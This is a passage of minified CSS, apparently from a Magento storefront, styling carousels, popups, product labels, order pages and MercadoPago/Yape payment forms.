#fff;background-color:rgba(0,0,0,0.1);background:rgba(0,0,0,0.1);color:rgba(0,0,0,0.1)}.slick-prev:hover:before,.slick-next:hover:before{opacity:1;color:#000}.slick-prev:focus,.slick-next:focus,.slick-prev:active,.slick-next:active{background-color:rgba(0,0,0,0.2);background:rgba(0,0,0,0.2);color:rgba(0,0,0,0.2);box-shadow:1px 1px 1px #cdcdcd}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:40px;line-height:32px;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:10px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"<"}[dir="rtl"] .slick-prev:before{content:">"}.slick-next{right:10px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:">"}[dir="rtl"] .slick-next:before{content:"<"}.slick-dotted .slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:12%;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:#d2d2d2;display:block;height:12px;width:12px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer;border-radius:10px;box-shadow:1px 1px 1px #fff}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li.slick-active button{background:#606da6;opacity:.75}.banner-content{position:absolute;bottom:40%;width:100%;color:#000}.banner-content.left{text-align:left}.banner-content.left .banner-title,.banner-content.left .banner-inner,.banner-content.left .banner-button{padding-left:15%}.banner-content.center{text-align:center}.banner-content.right{text-align:right}.banner-content.right .banner-title,.banner-content.right .banner-inner,.banner-content.right .banner-button{padding-right:15%}.banner-content .banner-title{font-weight:bold}.banner-content .banner-button{margin-top:18px}.banner-content .banner-button a{font-size:1.8rem;background:#e4e4e4;background:linear-gradient(34deg, #e4e4e4 0%, #eee 59%, #f3f3f3 100%);color:#000;border-radius:4px;max-width:160px;box-shadow:0px 1px 3px 0px rgba(2,2,2,0.3);padding:10px;font-weight:bold}.banner-content .banner-button a:hover{color:#fff;background:#929292;background:linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%)}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#303030;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.product-label-info{position:absolute;top:0;left:0;z-index:3}.product-label-info .product-label{text-align:center;color:#fff;font-size:18px;display:table;line-height:20px;padding:4px 6px 2px 5px;position:relative;top:unset;left:unset;right:unset;bottom:unset;margin:0}@media (max-width:1200px){.product-label-info .product-label{transform:scale(.75)}}.product-label-info .product-label img{height:auto;width:auto}.product-label-info .product-label span{padding:2px 4px;display:block;font-size:1.3rem;font-weight:bold}.product-label-info .product-label.sale,.product-label-info .product-label.oferta{background:#f71602}.product-label-info .product-label.best-seller,.product-label-info .product-label.mais-vendidos{background:#007fd4}.product-label-info .product-label.new,.product-label-info .product-label.novo{background:#048500d6}.product-label-info .product-label.custom,.product-label-info .product-label.personalizado{background:#333}.product-label-info .product-label.img-label{padding:0;background:transparent}.product-label-info.top-right{top:0;right:0;margin-top:0 !important;left:auto !important;margin-left:0 !important}.product-label-info.top-left{top:0;margin-top:0 !important;left:0 !important;margin-left:0 !important;right:auto}.product-label-info.bot-right{top:auto !important;margin-top:0 !important;left:auto !important;margin-left:0 !important;bottom:0;right:0}.product-label-info.bot-left{top:auto !important;margin-top:0 !important;left:0 !important;margin-left:0 !important;bottom:0;right:auto}.product-label-info.mid-left{top:50%;left:0;margin-left:0 !important;right:auto;transform:translateY(-50%)}.product-label-info.mid-right{top:50%;left:auto;margin-left:0 !important;right:0;transform:translateY(-50%)}.product-label-info.mid-mid{top:50%;left:50%;right:auto;bottom:auto;transform:translate(-50%, -50%)}.product-label-info.top-mid{top:0;margin-top:0 !important;left:50%;transform:translateX(-50%);right:auto;bottom:auto}.product-label-info.bot-mid{top:auto;bottom:0;margin-top:0 !important;left:50%;transform:translateX(-50%);right:auto}.product-image-container{position:relative}.product.media{position:relative}.products-grid .product-item .product-item-info:hover{z-index:1501}.products-grid .product-item .product-item-info:hover .product-label{box-shadow:none}@media (min-width:768px){body.catalog-product-view .product.media .product-label-info.top-left,body.catalog-product-view .product.media .product-label-info.bot-left,body.catalog-product-view .product.media .product-label-info.mid-left{transform:translateX(85px)}}@media (min-width:768px){body.catalog-product-view .product.media .product-label-info.top-mid,body.catalog-product-view .product.media .product-label-info.bot-mid,body.catalog-product-view .product.media .product-label-info.mid-mid{left:calc(56%)}}#shopping-cart-table .product-label-info{display:none}:root{--navigation-level1-item_color:#222;--naviation-level0-item__font-size:14px;--vertical_submenu__background:#f6f6f8}.bold{font-weight:bold}.order-box{display:inline-block;line-height:2em;margin-bottom:15px;padding:15px;width:100%}.order-box .columns{display:grid !important;grid-gap:30px;align-items:end}@media (min-width:1025px){.order-box .columns{grid-auto-columns:1fr;grid-auto-flow:column}}.order-box .columns .checkout-success{margin-top:10px;text-align:unset !important}.order-box .columns .checkout-success a.order-number{color:#0580B0;font-size:3.188rem;font-weight:bold;text-decoration:none}.order-box .columns .checkout-success .red{color:#dc1e1c}.order-box .columns:after{content:none}@media (max-width:992px){.order-box{font-size:1em}}.order-date{margin-top:20px;text-transform:uppercase}.order-details h2{color:#0e0e10;font-size:1em;font-weight:700;line-height:40px;margin-top:0;padding-left:15px;padding-right:15px;text-transform:uppercase}.bmess{margin:5px 0;word-wrap:break-word;width:50%}.shipping-address,.shipping-method,.billing-address,.billing-method{border:1px solid #eee;margin-bottom:20px}.shipping-address h2,.shipping-method h2,.billing-address h2,.billing-method h2{background-color:#eee;color:#0e0e10;font-weight:700;line-height:40px;margin-top:0;padding-left:15px;padding-right:15px;text-transform:uppercase}.box-content{margin-top:5%;line-height:22px;margin-bottom:15px;padding-left:15px}.box-des{padding-left:8px}.show-order{clear:both}.show-order img.thumbnail{height:120px;min-width:50px}@media (max-width:992px){.show-order img.thumbnail{height:auto}}.fmess{float:left;width:50%;margin-top:15px;margin-bottom:50px}.actions-order{float:right;padding-top:15px;margin-right:62px}.reorderurl,.printurl{float:left;font-size:20px}.printurl{padding-left:50px}.action-reorder:hover,.action-print:hover{text-decoration:none;color:#DF0029}.text-under{height:50px}.status{margin-top:5px;text-transform:uppercase}.status .red{color:#DF0029;text-transform:uppercase}.status .order-info{text-transform:none}.status .order-info .current.first.last{list-style-type:none}.status .order-info #order-info-tabs{padding-left:0}.button-continue{width:50%;float:right}.button-continue .continue{background-color:#ff5501;border:none;float:right;clear:both;padding:10px 25px;font-size:12px;margin-right:70px}.button-continue a.action.primary{border-radius:0px}.button-continue .continue:hover{background-color:#ff5501;border:1px solid #ff5501}table td{padding:10px 0 10px 5px}table thead{background-color:#f6f6f6;font-weight:bold}@media (max-width:992px){table{display:block;overflow-x:auto}table thead,table tbody,table tfoot{font-size:.75em}table thead tr>th,table tbody tr>th,table tfoot tr>th,table thead tr>td,table tbody tr>td,table tfoot tr>td{padding:5px}}tfoot th{background-color:#f6f6f6;text-align:right;padding-right:50px !important;text-transform:uppercase}tfoot td{text-align:right;padding-right:40px !important}@media (max-width:992px){tfoot td{padding-right:unset !important}}table tbody tr td dl{margin-bottom:0px;padding-top:5px}.data-item{border-top:1px solid #fff}.data-item th,.data-item td{text-align:center}.data-item.total .order-total-info{text-align:right}@media (max-width:992px){.data-item.total .order-total-info{padding-right:5px}}.table-number{text-align:right}.data-item td:first-child,.data-item th:first-child{border-left:none}.data-item td:last-child,.data-item th:last-child{border-right:none}.page-title.success-page{margin-bottom:15px;margin-top:15px;position:relative;max-width:70%}.page-title.success-page h1{background-color:#fff;display:inline-block;font-size:1.4375em;font-weight:700;margin-bottom:0;margin-top:0;padding-right:30px;text-transform:uppercase}.page-title.success-page :after{content:" ";height:1px;width:100%;background:#000000;display:block;position:absolute;top:50%;right:0;left:40%}@media (max-width:992px){.page-title.success-page{max-width:100%}.page-title.success-page :after{width:10%;left:unset}}.button-continue{width:30%;font-family:inherit;font-size:.75rem;line-height:28px;min-height:28px;min-width:100px;padding-left:5px;padding-right:5px;text-align:center;text-transform:uppercase;transition-duration:0.25s;float:none}.button-continue a.action.primary{margin-top:30px;text-align:center;background-color:#fff;border:solid 1px #848688;color:#fff;min-width:215px}@media (max-width:992px){.button-continue a.action.primary{min-width:unset;line-height:10.4px}}@media only screen and (max-width:480px){.fmess,.bmess{width:100%}.button-continue{margin-top:10px}.fmess{margin-bottom:10px}.actions-order,.button-continue .continue{float:none}.actions-order{clear:both}.data-item{border-bottom:none}.data-item td{border-right:none}}.payment-method-content .payment-method-title.mercadopago-header-twocc{box-sizing:border-box;padding-left:16px;border-radius:4px;background:#F5F5F5}.mp-display-form{visibility:hidden;height:0}.mp-twocc-card-header{display:inline-flex;width:100%;padding:20px 16px;box-sizing:border-box;border-top:1px solid #bfbfbf;border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:4px;background:#F5F5F5}.open{border-bottom:0;border-radius:4px 4px 0 0}.mp-twocc-legend{align-items:center;display:flex;flex-direction:row;justify-content:space-between;border-top-left-radius:4px;border-top-right-radius:4px;background-color:#FFFFFF;padding:10px 10px;box-sizing:border-box;width:100%}.mp-twocc-legend .credit-card-types .item{display:inline-flex;list-style:none;margin:0;text-align:right;vertical-align:top}.mp-twocc-legend .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);width:32px}.mp-twocc-form{border-left:1px solid #bfbfbf;border-right:1px solid #bfbfbf;border-bottom:1px solid #bfbfbf;border-radius:0px 0px 4px 4px}.mp-twocc-badge-info{width:100%;box-sizing:border-box;display:inline-flex;flex-direction:row;justify-content:start;padding:0px;height:70px;padding:15px 16px;border-radius:4px;border:1px solid #bfbfbf;margin-bottom:16px}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle{width:40px;height:40px;box-sizing:border-box;background:#FFFFFF;border:1px solid rgba(0,0,0,0.07000000000000001);border-radius:50%;display:flex;justify-content:center;align-items:center;overflow:hidden}.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img{width:23px;margin:0 auto}.mp-twocc-badge-info .mp-twocc-badge-card-installments{display:inline-flex;flex-direction:column;align-items:flex-start;font-family:'Open Sans';font-style:normal;font-weight:400;padding-left:16px}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card{font-size:16px;line-height:20px;color:rgba(0,0,0,0.9);display:flex;align-items:center}.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments{font-weight:400;font-size:12px;line-height:20px;display:flex;align-items:center;color:rgba(0,0,0,0.55)}.mp-twocc-badge-info .mp-twocc-badge-adjustment{width:100%;display:flex;flex-direction:row;justify-content:space-between}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;cursor:pointer}.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img{margin:4px}.mp-twocc-form .fieldset:last-child{margin-bottom:0}.form-mercadopago .mp-twocc-form .fieldset.mp-twocc{padding-bottom:0;border:1px solid;border-color:#bbb;background-color:#fff;border-radius:3px;padding-bottom:10px}.payment-method-label-subtitle-amount{display:block;font-size:12px;color:rgba(0,0,0,0.55)}.mp-twocc-amount-selector{display:flex;border:1px solid rgba(0,0,0,0.25);border-radius:6px;margin-bottom:10px;padding:0;width:324px;box-sizing:border-box}.mp-twocc-amount-selector>div{padding:15px 0 15px 15px}.mp-twocc-amount-selector input{border:none !important;padding:15px !important;margin:0 !important;height:auto !important;background:transparent}.mp-twocc-amount-selector input:focus{outline:none;border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background{display:flex;align-items:center;justify-content:center;background:#FFFFFF;height:40px;width:40px;border-radius:100px;box-sizing:border-box;margin-left:11px;margin-right:6px}.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc{display:flex;margin:4px}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline{display:flex;align-items:baseline}.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20{margin-right:20px}.modal-inner-wrap{margin:auto !important;margin-top:5% !important;width:70% !important;height:fit-content !important;left:0% !important;padding-left:10px;justify-content:center}.iframe-div{justify-content:center;display:flex}.modal-header{padding:15px !important;width:95% !important}.modal-title{font-size:20px !important;text-align:left !important;text-overflow:ellipsis !important;overflow:hidden !important;width:100% !important}#loading-challenge{padding:10px;height:500px;display:block;text-align:center}.loading-message{font-size:1.5rem}.custom-loader{border:5px solid #f3f3f3;border-top:5px solid #3483fa;border-radius:50%;width:50px;height:50px;animation:spin 1s linear infinite;position:relative;top:50%;left:50%;transform:translate(-50%, -50%);display:flex}@keyframes spin{0%{transform:translate(-50%, -50%) rotate(0deg)}100%{transform:translate(-50%, -50%) rotate(360deg)}}.loader-area{padding-top:100px}.loading-area{text-align:center;justify-content:center;height:350px}.messages{width:100%}@media screen and (max-width:472px){.modal-inner-wrap{margin:0 !important;height:100% !important;width:100% !important;justify-content:flex-start;margin-left:0px}.modal-header{padding:10px !important;width:90% !important}.modal-title{width:90% !important}.action-close{padding:10px;padding-left:0px;margin-left:1px}.modal-3ds-challenge{width:100%}.messages{display:flex}}.yape-title{font-size:18px;font-weight:600;color:rgba(0,0,0,0.9);line-height:22px;padding-bottom:8px;margin:0}.yape-subtitle{font-size:16px;font-weight:400;line-height:20px;color:rgba(0,0,0,0.55)}.yape-form{display:inline-flex;column-gap:16px;grid-template-columns:276px 1fr 2fr;margin:22px 20px 0 0;flex-wrap:wrap}.phone-area{display:flex;flex-direction:column;gap:8px;padding-bottom:32px;flex-grow:1;width:272px}.otp-area{display:flex;flex-direction:row;gap:8px;padding-bottom:32px}.yape-code-inputs{display:flex;flex-direction:column;gap:8px}.tooltip-area{display:flex;justify-content:flex-start;align-items:center;align-self:center}.help-tooltip{position:relative}.help-tooltip .tooltip-content{transform:translate(4px, -32px)}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-family:var(--font-family-name__base);font-style:normal;font-weight:normal;line-height:18px;font-size:1.4rem;margin-left:8px;left:100%;top:0}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{right:100%}.help-tooltip .tooltip-content:after{border-right-color:#f4f4f4;margin-top:-8px;top:47%}.help-tooltip .tooltip-content:before{border-right-color:#f4f4f4;margin-top:-8px;top:47%}.help-tooltip .tooltip-toggle{cursor:pointer}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.help-tooltip>a:before{font-family:'luma-icons';font-size:16px;color:#333333;content:'\e623'}.yape-info{color:#035C83 !important;background-color:#DCF4FF !important;font-size:13px !important}.otp-input-row{display:flex;gap:8px}.otp-middle{margin-right:8px}.otp-input-row input{width:38px;text-align:center}input[type=number].yape-incomplete-numbers{border:solid #f00 1px}input[type=text].yape-incomplete-numbers{border:solid #f00 1px}.yape-error-text{color:#f23d4f !important;text-align:left}p#yape-code-empty,p#yape-code-incomplete,p#yape-phone-empty,p#yape-phone-incomplete{margin-bottom:0}p.yape-error{display:none;font-weight:600;flex-direction:row;align-items:center;padding-bottom:0;margin-bottom:0}p.yape-error img{padding-right:3px;margin-left:6px;border:0}.otp-tooltip{display:flex;flex-direction:row;gap:16px}input[type="text"]#yape-phone::-webkit-input-placeholder{color:rgba(0,0,0,0.55)}.message.info.message-info.yape-info{all:none;display:flex !important;padding:14.5px;align-items:center}.message.info.message-info.yape-info .icon-info:before{content:"\e60c"}.message.info.message-info.yape-info :before{font-size:24px;line-height:24px;color:#035C83;font-family:'luma-icons';margin:0;position:unset}div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error{margin-bottom:32px}@media screen and (max-width:472px){.help-tooltip{position:relative}.help-tooltip .tooltip-content{display:none;position:absolute;z-index:999;background-color:#333;color:white;padding:8px;text-align:left;transform:translate(-92%);top:16px}.help-tooltip .tooltip-content:before,.help-tooltip .tooltip-content:after{top:-8px}.help-tooltip .tooltip-content{background:#f4f4f4;margin:10px;max-width:360px;padding:16px;z-index:1000;display:none;position:absolute;text-align:left;color:#333;font-family:var(--font-family-name__base);font-style:normal;font-weight:normal;line-height:18px;font-size:1.4rem;margin-top:8px;left:0;top:100%}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.help-tooltip .tooltip-content:after{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:before{border-width:8px;border-color:transparent}.help-tooltip .tooltip-content:after,.help-tooltip .tooltip-content:before{bottom:100%}.help-tooltip .tooltip-content:after{border-bottom-color:#f4f4f4;left:92%;margin-left:-8px}.help-tooltip .tooltip-content:before{border-bottom-color:#f4f4f4;left:92%;margin-left:-8px}.help-tooltip .tooltip-toggle{cursor:pointer}.help-tooltip .tooltip-toggle:hover+.tooltip-content,.help-tooltip .tooltip-toggle:focus+.tooltip-content,.help-tooltip:hover .tooltip-content{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape{display:block}.payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20{margin-right:20px}}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:993px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 6px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results 